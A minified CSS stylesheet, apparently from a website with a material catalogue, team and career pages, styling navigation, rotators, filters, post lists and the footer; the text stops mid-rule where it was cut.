#mainhead .section-2{height:0;border-bottom:1px solid transparent;opacity:0}#navbar {display:table;table-layout:fixed;width:100%;}#navbar > ul {margin:0;padding:0;text-align:justify;height:50px;}#navbar > ul:after{content:'';width:100%;display:inline-block;}#navbar > ul > li {position:relative;display:inline-block;}#navbar > ul > li > a {display:block;font-size: 13px;line-height: 20px;padding-top:15px;padding-bottom:15px;font-weight:700;text-transform:uppercase;color:#fff;}#navbar > ul > li:hover > a,#navbar > ul > li.current-menu-item > a{color:#bd9e60}#navbar > ul > li > .sub-menu{display:none;position:absolute;left:0;top:50px;min-width:360px;}#navbar > ul > li:hover > .sub-menu{display:block;background:#000;padding:15px 30px;text-align:left;}#navbar > ul > li:hover > .sub-menu > li > a{line-height:25px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:700}#navbar > ul > li:hover > .sub-menu > li > a:hover{color:#bd9e60;}}.page-about{overflow:hidden}.page-about .quoted.text{max-width:970px;position:relative;}.page-about .quoted.text p{font-size:30px;line-height:1.2;color:#fff;font-weight:300;font-style:italic;position:relative;z-index:10}.page-about .quoted.text h6{font-size:16px;line-height:1.2;color:#fff;font-weight:400;}.quote-start{position:absolute;left:-40px;bottom:0;opacity:.1;z-index:1}.quote-end{position:absolute;right:-50px;top:-50px;opacity:.1;z-index:1}.page-about .section-good-design .col-33{padding-left:55px;padding-right:55px;vertical-align:top;}.page-about .section-good-design .col-33 .title{}.page-about .section-good-design .contents{padding-top:40px;}.page-about .section-good-design .contents .img-svg{height:100px;margin-bottom:20px;}.page-about .section-good-design .contents .title:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin:15px auto 40px;}.page-about .section-rotator{padding-top:50px;padding-bottom:50px;}#rotator-about-wrap .image{text-align:center;}#rotator-about-wrap .banner-content{padding:0 20px;}#rotator-about-wrap .banner-content .text{margin-top:20px;margin-bottom:25px;}#rotator-about-wrap .banner-content .text p{font-size:16px;line-height:1.25;color:#fff;font-weight:300;}#rotator-about-wrap .banner-content .name{font-size:16px;line-height:1.25;color:#fff;text-align:right;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:1.25;color:#fff;font-weight:300;font-style:italic;text-align:right}.rotator-controls{text-align:center;margin-top:20px;padding:0 20px;}.rotator-controls .bx-pager-item{display:inline-block;width:10px;height:10px;margin-left:5px;margin-right:5px;background:#333333;}.rotator-controls .bx-pager-item a:hover{background:#666666}.rotator-controls .bx-pager-item a.active{background:#bd9e60}.rotator-controls .bx-pager-item a.active:hover{opacity:.5}.rotator-controls .bx-pager-item a{display:block;width:10px;height:10px;font-size:0;color:rgba(0,0,0,0);}.page-contracts .cols > div{vertical-align:top;margin-bottom:60px;}.layout-contracts_ico_title_content .title:after{display:block;width:150px;height:1px;content:'';background:#bd9e60;margin:20px auto 40px;}.layout-contracts_title_content .title{margin-bottom:30px;color:#fff;}@media screen and (min-width:480px){.cols .col-25{width:50%;}}@media screen and (min-width:768px){.cols .col-33{width:33.3%;}.page-about .section-good-design .col-33{width:100%;}.cols .col-33:first-child{margin-left:0;}.cols .col-50{width:25%;}.cols .col-50:nth-child(2n){margin-right:0;}.page-about .quoted.text p{font-size:40px;line-height:45px;}.page-about .quoted.text h6{font-size:20px;}.page-about .section-good-design{margin-bottom:90px;}.page-about .section-logos{margin-bottom:90px;}#rotator-about-wrap .image{float:right;margin-right:20px;}#rotator-about-wrap .banner-content{overflow:hidden}#rotator-about-wrap .banner-content .text{margin-top:60px;}#rotator-about-wrap .banner-content .text p{font-size:20px;line-height:35px;}#rotator-about-wrap .banner-content .name{font-size:20px;line-height:30px;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:30px;}.page-contracts .cols > div{text-align:left;}.layout-contracts_ico_title .image,.layout-contracts_ico_title_content .image{height:115px;}.layout-contracts_ico_title_content .title:after{margin:20px 0 40px;}.layout-contracts_ico_title_content .cols > div,.layout-contracts_title_content .cols > div{text-align:left;vertical-align:top;}}@media screen and (min-width:1024px){.cols .col-25{width:25%;}#rotator-about-wrap .banner-content{padding:0;}#rotator-about-wrap .image{margin-left:130px;margin-right:0;}.rotator-controls{text-align:left;margin-top:0;padding:0;}.rotator-controls a{margin-left:0;margin-right:10px;}.page-about .section-good-design .col-33{width:33.3%;}}.layout-contracts_ico_title svg,.section-contents > .left_right .image.ico-svg svg{max-width:100%;height:auto;}.layout-contracts_ico_title > .cols > * {vertical-align:top;}@media screen and (min-width:400px) and (max-width:1024px){.page-about .section-good-design .col-33{padding-left:20px;padding-right:20px;text-align:left;margin-bottom:40px;position:relative;}.page-about .section-good-design .col-33 .img-svg{width:35%;position:absolute;height:100%;left:0;top:0;}.page-about .section-good-design .col-33 .img-svg svg{max-width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-about .section-good-design .col-33 .title{padding-left:35%;text-align:left;}.page-about .section-good-design .contents .title:after{margin:15px 0 20px}.page-about .section-good-design .col-33 .text{padding-left:35%;text-align:left;}.page-about .section-good-design .col-33:nth-child(even) .img-svg{left:auto;right:0}.page-about .section-good-design .col-33:nth-child(even) .title,.page-about .section-good-design .col-33:nth-child(even) .text{padding-left:0;padding-right:35%;}}.page-section.has-section-svg{position:relative}.page-section > .section-svg{display:none}.page-section > .section-svg + .section-header{margin-top:0;}.page-section > .section-svg + .section-header:after{display:none;}.items-list-header{margin-top:100px;}.page-career .header + .items-list > .items-list-header{margin-top:0;}.items-list-header:after{content:'';display:block;width:150px;height:1px;background:#fff;}.items-list-header .smallh{margin-top:10px;margin-bottom:20px;font-weight:400}@media screen and (min-width:1024px){.page-section.has-section-svg{padding-left:220px;position:relative}.page-section > .section-svg{position:absolute;left:0;top:0;display:block;}.page-section.border-top .section-header{padding-top:3vw}}@media screen and (min-width:650px){.home .sectionh, .home .sectionlead{text-align:left;}.home .section-header:after{margin:0}}.home .content{margin-bottom:20px;}.mtop{margin-top:20px;}.hidden-video{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;background:rgba(0,0,0,1);overflow-y:scroll;padding:30px;}.hidden-video .embed-placeholder svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100px;height:100px;}.hidden-video .inner-video{max-width:1280px;margin:0 auto;}.hidden-video .backbtn{float:right;cursor:pointer;margin-bottom:30px;}.hidden-video .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.hidden-video .backbtn:hover{color:#bd9e60;}.hidden-video .backbtn:hover:after{color:#bd9e60;}.hidden-video iframe{max-width:100%;max-height:85vh}@media screen and (max-width:479px){#mainhead2 .head-section-foldable{left:-270px;max-width:270px;}}@media screen and (min-width:480px) and (max-width:1023px){#mainhead2 .head-section-foldable{left:-290px;max-width:290px;}#mainhead2 .head-section-main .navbar-header{margin-left:10px;}}@media screen and (max-width:1023px){#mainhead2 .left, #mainhead2 .right{float:none}#mainhead2 .hamburger{z-index:10001;background:#000;}#mainhead2{z-index:9999;position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,0);}#mainhead2 .head-section-main #logo{background:#000;height:70px;margin:0;padding:15px 0;}#mainhead2 .head-section-main #logo svg{height:36px;width:130px;}#mainhead2 .head-section-foldable{position:absolute;top:0;width:100%;background:#000;z-index:10000;height:100vh;overflow-y:auto;padding-top:70px;}#mainhead2 #navbar > ul{padding:0}#mainhead2 .head-section-2 .links{line-height:40px;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}#mainhead2 #head-wishlist-box{margin-top:15px;padding:10px}#mainhead2 #navbar ul li{text-align:left;}#mainhead2 #navbar ul li span{line-height:1.2;margin-bottom:20px}.menu-active #mainhead2{background:rgba(0,0,0,.5);height:100vh;}.menu-active #mainhead2 .head-section-foldable{left:0;}#mainhead2 #navbar{padding-bottom:70px;}}@media screen and (min-width:1024px){#mainhead2{position:fixed;top:0;left:0;right:0;background:#000;z-index:9000}#mainhead2 .head-section-main{position:relative;padding-top:41px;max-width:1220px;margin-left:auto;margin-right:auto;max-height:150px;overflow:hidden;}#mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,.1)}#mainhead2 .head-section-1{position:absolute;top:0;left:0;right:0;border-bottom:1px solid rgba(255,255,255,.1);height:40px;overflow:hidden;}#mainhead2 .head-section-2{position:absolute;top:41px;left:0;right:0;overflow:hidden;max-height:110px;}#mainhead2 .head-section-2 .links{display:inline-block;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}.sticky.nav-up #mainhead2 .head-section-main{padding-top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-1{height:0;}.sticky.nav-up #mainhead2 .head-section-2{top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,0)}}#mainhead2 .head-section-2 .links a:hover{color:#666;}div,a,ul li,ol li,p,input,textarea,blockquote,h1,h2,h3,h4,h5,h6 {font-family: 'Lato', sans-serif;}.embed-youtube, .embed-vimeo, .embed-video {position: relative;padding-bottom: 56.25%; background-size:cover;}.embed-youtube iframe, .embed-video iframe, .embed-vimeo iframe{position: absolute;width: 100%!important;height: 100%!important;left:0;top:0;}.text p a:hover {color:#33674e;}.text em, .text i{font-style:italic}.text strong, .text b{font-weight:bolder}.text p strong, .text h3 {font-weight:700;}.text h3,.text p{margin-bottom:1em;}.text h3{clear:both;}.text, .text p{font-family: 'Lato', sans-serif;font-weight:400;font-size: 15px;line-height: 1.25;color:#fff;}.text p:last-child {margin-bottom:0px;}.text .left-column p:last-child{margin-bottom:1em;}.text ul {margin-bottom:30px;overflow:hidden;}.text ul li {padding-left: 20px;position:relative;margin-bottom:8px;line-height:1.2}.text ul li:before{display:inline-block;content:'';width:3px;height:3px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:10px;transform:translateY(-50%);}.text ol li {}.text ol {list-style: none;overflow: hidden;counter-reset: numList;}.text ol li {position: relative;padding-left:40px;}.text ol > li::before {counter-increment: numList;content: counter(numList);border:1px solid #fff;width: 20px; height: 20px;background:#bd9e60;font-weight:500;font-size:14px;line-height:20px;text-align:center;-moz-border-radius: 50%;border-radius: 50%;color:#fff;display:block;float: left;position: absolute;left: 0px;top:50%;transform:translateY(-50%);}.text ol li ul {margin-top: 18px;padding-left: 20px;}.text ol li ul li{background-image:none;list-style-type: disc;padding-left: 0px;}.text a:hover {color: #fff;}sup{font-size:50%;position:relative;transform:translateY(-20%);display:inline-block}.tacenter{text-align:center}@media (max-width: 479px) {.text p{font-size:14px;line-height:23px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:22px;}}@media (min-width: 480px) and (max-width: 639px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 640px) and (max-width: 959px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 960px) {.text, .text p{line-height: 25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:26px;}}.flex-subtext .text p {font-size: 16px;line-height: 20px;color:#333333;}.mainh {font-size:26px;line-height:1.25;color:#bd9e60;text-transform:uppercase;margin-top:20px;margin-bottom:20px;text-align:center;}.section-header{margin-bottom:35px;}.section-header:after{content:'';display:block;width:150px;height:1px;background:#fff;margin:0 auto;}.sectionh{font-size:21px;line-height:1;color:#bd9e60;text-align:center;margin-bottom:20px;margin-top:20px;}.sectiontitle{font-size:14px;line-height:1;color:#fff;margin-bottom:20px;text-align:center;}.sectionlead{font-size:18px;line-height:1.5;color:#fff;text-align:center;margin-bottom:25px;}.largeh {font-size:20px;line-height:1.25;color:#bd9e60;}.leadh p, .leadh{color:#fff;font-size:16px;line-height:20px;}.smallh {font-size:20px;line-height:25px;color:#fff;font-weight:700;}.largeh.white{color:#fff;}.uc{text-transform:uppercase;}@media screen and (max-width:499px){.largeh{text-align:center;}.largeh:after{margin-left:auto;margin-right:auto;}.contact-details .text{text-align:center}}@media screen and (min-width:768px){.mainh{font-size:30px;line-height:1.2;}.sectionh{font-size:25px;}.largeh{font-size:24px;line-height:1.2;}.sectionlead{font-size:19px;}}@media screen and (min-width:840px){}@media screen and (min-width:1024px){.mainh{margin-top:80px;margin-bottom:150px;}.section-header{margin-bottom:45px;}.sectiontitle{font-size:40px;text-align:left;}.sectionh{margin-top:0;}}@media screen and (min-width:1280px){}@media screen and (min-width:1360px){}body{color:#fff;position:relative;min-width:320px;background-color:#000}.sr .fooReveal { visibility: hidden; }::-moz-selection {background: #dadada;color: #fff;text-shadow: none}::selection {background: #dadada;color: #fff;text-shadow: none;}a {color:#bd9e60}a:hover{color:#666}.fixed-hidden{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.90);z-index:999999;max-height:0;overflow:auto;padding-top:0px}.fixed-active.fixed-hidden{max-height:100vh;padding-top:200px}.fixed-active > .ctr{background:#000;padding:40px}.fixed-hidden .backbtn{float:right}.fixed-hidden .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.fixed-hidden .wpcf7{clear:both}.fixed-hidden .wpcf7 .wpcf7-submit{float:right}.page-career .fixed-hidden{overflow:hidden}.page-career .fixed-active > .ctr{overflow:auto;height:100%;}.scrollToTop {position: fixed;right:30px;bottom:30px;z-index: 999998;background:#9f8d61;width:50px;height:50px;}.scrollToTop svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-90deg)}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}@media screen and (min-width:768px){.scrollToTop {bottom: 70px;right: 30px}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}}@media screen and (min-width:1740px){.scrollToTop {right: 90px}}.contents.left_right .row{margin-bottom:80px;position:relative;}.contents.left_right .row .image{width:100%;text-align:center}.contents.left_right .row .image img{max-width:100%;height:auto;text-align:center}.image.image-zoomable > span{position:relative;display:inline-block}.image.image-zoomable .ico{background:#000;position:absolute;right:0px;bottom:2px;width:30px;height:30px;padding:7px}.image.image-zoomable svg use.gold{fill:#bd9e60}.contents.left_right .row .title{margin-bottom:30px;margin-top:30px;text-align:center}.contents.left_right .row .text{text-align:center}.contents.left_right .row .text p a{padding:15px 25px;border:1px solid #bd9e60;font-weight:900;font-size:13px;line-height:1.25;text-transform:uppercase;display:inline-block;margin-top:10px;}.contents.left_right .row .text p a:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:rotate(45deg);width:10px;height:10px;margin-left:10px}.contents.left_right .row .text p a:hover{color:#fff;border:1px solid #fff}.contents.left_right .row .text p a:hover:after{border-top:2px solid #fff;border-right:2px solid #fff}@media screen and (min-width:650px){.contents.left_right .row .image{float:left;width:40%;margin-right:40px;margin-left:0;}.contents.left_right .row .image.ico-svg{max-width:30%}.contents.left_right .row .title{text-align:left;margin-top:0}.contents.left_right .row .text{text-align:left}.contents.left_right .row:nth-child(2n) .image{float:right;margin-right:0;margin-left:40px}.contents.left_right .row .image.ico-svg{position:absolute;width:35%;height:100%;margin-right:0;margin-left:0;}.contents.left_right .row .image.ico-svg .svgh{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contents.left_right .row .image.ico-svg .svgh svg{width:150px}.contents.left_right .row .image.ico-svg + div{padding-left:35%;}.contents.left_right .row:nth-child(2n) .image.ico-svg{right:0;}.contents.left_right .row:nth-child(2n) .image.ico-svg + div{padding-right:35%;padding-left:0;}}@media screen and (min-width:840px){.contents.left_right .row .title{text-align:left;}.contents.left_right .row .image.ico-svg{}.contents.left_right .row .text{text-align:left}}@media screen and (min-width:1024px){.contents.left_right .row .image{margin-right:130px;width:auto;position:relative}.contents.left_right .row:nth-child(2n) .image{margin-right:0;margin-left:130px}}#rotator-clients-wrap{padding-top:30px;padding-bottom:30px;width:200px;margin:0 auto;}#rotator-clients-wrap .item{padding:0 10px;}#rotator-clients-wrap .item img{width:100%;height:auto;}#rotator-clients-controls{margin-top:30px;text-align:center}@media screen and (min-width:460px){#rotator-clients-wrap{width:400px}}@media screen and (min-width:660px){#rotator-clients-wrap{width:600px}}@media screen and (min-width:860px){#rotator-clients-wrap{width:800px}}@media screen and (min-width:1060px){#rotator-clients-wrap{width:1000px}}@media screen and (max-width:659px){#rotator-clients-controls{display:none}}#teamcontent{text-align:center;}#teamcontent > .item{display:inline-block;position:relative;width:400px;height:0;padding-bottom:112.5%;max-width:100%;margin-bottom:10px;z-index:5;cursor:pointer}#teamcontent > .item .content{position:absolute;width:100%;height:100%;top:0;left:0;transform-style: preserve-3d}#teamcontent > .item .desc-wrap{opacity:0;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%) rotateY(180deg)}#teamcontent > .item .image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-size:cover}#teamcontent > .item .ico{height:70px;margin-bottom:30px}#teamcontent > .item .ico svg{height:100%;width:auto}#teamcontent > .item .title{font-size:30px;color:#bd9e60;margin-bottom:10px}#teamcontent > .item .position{font-size:15px;color:#fff;margin-bottom:10px}#teamcontent > .item .items-list{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;overflow-y:auto;padding:20px;text-align:left}#teamcontent > .item .items-list *{pointer-events:none}#teamcontent > .item .items-list > div{clear:both;margin-bottom:30px}#teamcontent > .item .items-list .mimg{width:80px;height:80px;float:left;margin-right:10px;margin-bottom:10px}#teamcontent > .item .items-list .mtitle{font-size:16px;color:#fff}#teamcontent > .item .items-list .mcol{font-size:15px;color:#fff;margin-bottom:5px}#teamcontent > .item .items-list .mlink{font-size:13px}#teamcontent > .item.active{z-index:10}#teamcontent > .item.active .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item.active .image{opacity:.2;z-index:14;transform:translateZ(-14px)}#teamcontent > .item.active .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item.active .items-list{opacity:1}#teamcontent > .item.active .items-list *{pointer-events:auto}@media screen and (min-width:400px){#teamcontent > .item .items-list .mtitle{font-size:20px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:10px}}@media screen and (min-width:768px){#teamcontent > .item{width:31%;padding-bottom:37%;margin:1%}#teamcontent > .item .items-list .mimg{width:100px;height:100px;margin-right:20px}#teamcontent > .item .items-list .mtitle{font-size:25px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:20px}#teamcontent > .item a.mail{font-size:14px;}#teamcontent > .item a.mail svg{display:none}#teamcontent > .item:hover{z-index:10}#teamcontent > .item:hover .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item:hover .image{opacity:.2;}#teamcontent > .item:hover .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item:hover .items-list{opacity:1}#teamcontent > .item:hover .items-list *{pointer-events:auto}}@media screen and (min-width:1290px){#teamcontent > .item{width:400px;height:450px;padding:0;float:left;margin:0 10px 10px 0}#teamcontent > .item .content{width:400px;height:450px}#teamcontent > .item:nth-child(3n){margin-right:0}#teamcontent > .item.active .content{height:510px;top:-30px}#teamcontent > .item a.mail:hover{color:#fff}}@media screen and (max-width:767px){#teamcontent > .item{width:49%;padding-bottom:60%;}#teamcontent > .item:nth-child(even){margin-left:1%}#teamcontent > .item:nth-child(odd){margin-right:1%}#teamcontent > .item .desc-wrap{padding:5px;}#teamcontent > .item .ico{display:none}#teamcontent > .item .title{font-size:18px;pointer-events:none}#teamcontent > .item .position{font-size:14px;pointer-events:none}#teamcontent > .item a.mail{display:none;padding:10px 20px;}#teamcontent > .item.active a.mail{display:inline-block}#teamcontent > .item a.mail span{display:none}}.footer-content{padding-top:90px}.footer-content > div > .largeh{margin-bottom:25px;text-align:center}.footer-content > div > .largeh + .text{line-height:23px;margin-bottom:50px;text-align:center}@media screen and (max-width:1023px){.footer-content > div{clear:both;max-width:480px;margin:0 auto}}@media screen and (min-width:1024px){.footer-content > div{width:50%;float:left}.footer-content .quick-contact{padding-right:110px}.footer-content .newsletter{padding-left:110px;padding-right:110px}.footer-content > div > .largeh{text-align:left}.footer-content > div > .largeh + .text{text-align:left}}#footer{padding-top:60px;margin-top:60px;margin-bottom:100px;position:relative;z-index:100}#footer-navbar{margin-bottom:20px;overflow:hidden}#footer-navbar li a{font-size:13px;color:#fff}#footer-navbar li:hover a{color:#bd9e60}#footer .fleft{color:#666;font-size:13px;line-height:20px;}#footer .fleft a{color:#999;}#footer .fleft > *{display:inline-block;vertical-align:middle;line-height:20px;padding-right:6px;padding-left:6px;}#footer .fleft a svg{position:relative;top:2px;}#footer .fleft a:hover{color:#bd9e60}#footer .fleft a:hover svg, #footer .fleft a:hover svg *{fill:#bd9e60}#footer .fright{color:#666;font-size:13px;line-height:20px;}#footer .fright a{color:#999}@media screen and (max-width:1023px){#footer{text-align:center}#footer-navbar li{margin-bottom:10px}#footer-navbar li a{line-height:1.25}#footer .fleft,#footer .fright{margin-bottom:20px}}@media screen and (min-width:768px){#footer-navbar li{margin-right:20px;margin-bottom:20px;float:left}#footer .fleft{float:left}#footer .fright{float:right}#footer .fleft a:before{content:'';display:inline-block;height:13px;width:1px;background-color:#333;margin-right:12px;}#footer .fleft > *{padding-right:12px;padding-left:0;}}@media screen and (max-width:767px){#footer .fleft > span, #footer .flink{width:100%;padding:0;margin-bottom:20px;}}.navigation.pagination{text-align:right;margin-bottom:40px}.navigation.pagination .nav-links > *{margin-left:5px;padding-left:5px;padding-right:5px;color:#fff;line-height:50px;display:inline-block}.navigation.pagination .nav-links > span{color:#bd9e60;border-bottom:1px solid #bd9e60}#posts-list .cols{text-align:left}#posts-list .cols > * {vertical-align:top}#posts-list .item{text-align:left;margin-bottom:90px;position:relative}#posts-list .image{width:100%;height:0;padding-bottom:100%;position:relative}#posts-list .image-wrapper{background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .image span{position:absolute;left:30px;bottom:30px;font-size:13px;line-height:1.25;font-weight:700}#posts-list .image .black-overlay{opacity:0;background:#000;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .title{color:#bd9e60;font-size:20px;line-height:25px;margin-top:20px;margin-bottom:30px;height:50px;overflow:hidden}#posts-list .excerpt{color:#fff;font-size:15px;line-height:25px;margin-bottom:30px;height:75px;overflow:hidden}#posts-list .item:hover .image-wrapper{top:-5%;height:105%}#posts-list .item:hover .image .black-overlay{opacity:.8}@media screen and (min-width:480px) and (max-width:650px){#posts-list .excerpt{height:100px}}@media screen and (min-width:1024px) and (max-width:1280px){#posts-list .excerpt{height:100px}}@media screen and (max-width:649px){.page-single .post_date, .page-single .post_title{text-align:center}.page-single .text{text-align:center}}.page-single .image{margin-bottom:30px}.page-single .image img{max-width:100%;height:auto}.page-single .post_title{margin-top:30px;margin-bottom:30px;}.page-single .post_date{font-weight:900;font-size:15px;line-height:1.25;color:#fff;}@media screen and (min-width:650px){.page-single .image{float:right;margin-left:30px;margin-bottom:30px;max-width:50%}}.items-list img{width:100%;height:auto}.items-list > ul.list{margin:50px 0}.items-list > ul.list > li{position:relative;height:0;padding-bottom:80%;margin-bottom:10px}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-10px;bottom:-10px;z-index:50}.items-list > ul.list > li > a .title, .items-list > ul.list > li > article > a .title{position:absolute;left:0;right:0;bottom:30px;text-align:center}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:40px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{position:absolute;left:10px;right:10px;top:10px;padding:15px 25px;opacity:0}.items-list > ul.list > li > a:hover .hover, .items-list > ul.list > li > article > a:hover .hover{opacity:1}@media screen and (min-width:400px){.items-list > ul.list{margin:50px -10px 70px 0}.items-list > ul.list > li{float:left;width:50%;padding-bottom:40%}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{right:10px}}@media screen and (min-width:600px){.items-list > ul.list > li{float:left;width:33.333%;padding-bottom:30%}}@media screen and (min-width:800px){.items-list > ul.list > li{float:left;width:25%;padding-bottom:20%}}@media screen and (min-width:920px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-20px;bottom:-20px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:50px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{top:50%;padding:15px 25px;transform:translateY(-50%);opacity:0}}@media screen and (min-width:1250px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-30px;bottom:-30px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:60px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{left:50%;right:auto;top:50%;padding:15px 25px;transform:translate(-50%, -50%);opacity:0}}@media screen and (min-width:600px) and (max-width:799px){.home-collections > li:nth-child(4){display:none}}.imagebg{background-size:cover;background-position:center center;}.material-list-filters{background:#000;padding:25px 30px}.material-list-filters .btn.read-more{width:100%;padding:10px;cursor:pointer;margin-top:50px}.material-list-filters .btn.btn-clear{text-align:center;color:#bd9e60;padding:10px;width:100%;margin-top:20px;font-weight:700;position:relative;cursor:pointer}.material-list-filters .btn.btn-clear span{padding-right:20px;position:relative}.material-list-filters .btn.btn-clear span:before{transform:rotate(45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:1px;top:50%}.material-list-filters .btn.btn-clear span:after{transform:rotate(-45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:0;top:50%}.material-list-filters .btn.btn-clear:hover{color:#fff}.material-list-filters .btn.btn-clear:hover span:before, .material-list-filters .btn.btn-clear:hover span:after{background:#fff}.material-list-filters .wcf-submit_button{margin-top:30px}@media screen and (max-width:1023px){.material-list-filters{margin-bottom:30px}}@media screen and (max-width:767px){.material-list-filters{clear:both;}.material-list-filters .wcf-field-row{width:100% !important;display:block !important}.material-list-filters .wcf-field-row label{}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper{position:relative;width:100% !important;display:block}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body{display:block;position:relative;width:100% !important;background:#000;padding:20px;z-index:10;top:100%}.material-list-filters .wcf-submit_button{margin:30px auto 0}.material-list-section .btn-hide-filters{cursor:pointer;text-align:center;padding:5px 0 9px;}.material-list-section .btn-hide-filters.filters-active{margin-bottom:10px;}.material-list-section .btn-hide-filters span.hide{display:none;}.material-list-section .btn-hide-filters.filters-active span.hide{display:inline-block;}.material-list-section .btn-hide-filters.filters-active span.show{display:none;}.material-list-section .btn-hide-filters + .material-list-filters{max-height:0;padding:0 30px;margin:0;overflow:hidden}.material-list-section .btn-hide-filters.filters-active + .material-list-filters{padding:25px 30px;margin-bottom:30px;max-height:9999px;}}@media screen and (min-width:768px) and (max-width:1023px){.material-list-filters{text-align:center}.material-list-filters .wcf-field-row{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-active_filters{width:100%;}.material-list-filters .wcf-field-row.wcf-active_filters .wcf-active-filters{margin:0 20px;}.material-list-filters .wcf-field-row.wcf-custom_sort{width:100%;margin:0;text-align:center}.material-list-filters .wcf-field-row.wcf-custom_sort > div{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-input_query{display:inline-block;width:30%;margin:0 65% 0 1%;}.material-list-filters .wcf-field-row.wcf-input_query .wcf-input-query{margin-bottom:0;}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper,.material-list-filters .wcf-double_taxonomy > *{position:relative}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body,.material-list-filters .wcf-double_taxonomy .wcf-field-body{position:absolute;width:100%;background:#000;padding:20px;z-index:10;top:100%; max-height:350px;overflow-y:auto;border:1px solid #bd9e60;background:rgba(189,158,96,1);}.material-list-filters .wcf-form-field-wrapper .wcf-field-body:after,.material-list-filters .slider-range-wrapper .wcf-field-body:after,.material-list-filters .wcf-double_taxonomy .wcf-field-body:after{content:'';margin-bottom:15px;display:block;}.material-list-filters .wcf-weight_range_slider .slider-weight-range{height:8px;border:1px solid #fff;}.material-list-filters .wcf-submit_button{margin:30px auto 0}}@media screen and (min-width:768px){.material-list-section .btn-hide-filters{display:none;}}@media screen and (min-width:1024px){.material-list-filters{width:280px;float:left;margin-right:25px}}.material-list-nav{overflow:hidden}.material-list-nav .pagination{margin-bottom:0}.material-list-nav .custom-select{float:left;margin-right:30px}.material-list-wrap{overflow:hidden}.page-wishlist .material-list-wrap, .home .material-list > ul{margin-left:-10px}.material-list img{width:100%;height:auto}.material-list > ul{margin:30px 0 30px 0;padding-left:10px}.material-list > ul > li{position:relative;margin-bottom:10px}.material-list > ul > li > .wrap, .material-list > ul > li > article > .wrap{position:relative;width:100%;height:0;padding-bottom:125%}.material-list > ul > li a.item{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.material-list > ul > li a.item .hover{position:absolute;left:0;right:0;top:0;bottom:0;padding:10px 